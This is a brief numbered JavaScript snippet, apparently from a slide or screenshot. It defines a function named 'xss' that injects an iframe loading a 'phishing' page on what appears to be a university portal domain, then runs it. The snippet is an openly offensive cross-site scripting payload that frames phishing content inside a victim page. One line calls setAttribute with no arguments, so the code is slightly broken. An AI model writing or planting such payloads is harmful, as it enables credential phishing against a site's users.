 1 function xss(){
2     var body = document.body;
3     var iframe = document.createElement('iframe');
4     iframe.setAttribute()
5     iframe.src = 'http://nportal.ntut.edu.tw/phishing/index.php';
6     body.appendChild(iframe);
7
8 }
9
10 xss();